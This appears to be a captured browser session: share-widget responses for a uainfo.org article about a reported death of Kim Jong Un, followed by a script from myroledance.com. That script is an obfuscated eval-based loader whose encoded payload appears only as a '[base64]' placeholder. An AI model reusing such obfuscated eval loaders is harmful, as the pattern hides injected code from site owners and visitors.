

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769087016384783
body_size: 397
content:
cb__utl_cb_share_1769087016384783('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU4NzgxOTg1My1hbWVyaWthbnNrYXlhLXJhenZlZGthLXNvb2JzaGNoaWxhLWNodG8ta2ltLWNoZW4teW4tdW1lci5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769087017264639
body_size: 352
content:
callback__utl_cb_share_1769087017264639([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":8,"fb":130,"tw":1,"vb":4,"bd":1,"tm":7,"dl":1,"ok":12},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1587819853-amerikanskaya-razvedka-soobshchila-chto-kim-chen-yn-umer.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1587819853-amerikanskaya-razvedka-soobshchila-chto-kim-chen-yn-umer.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1670
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"ioKCOqmWe",27,5,28))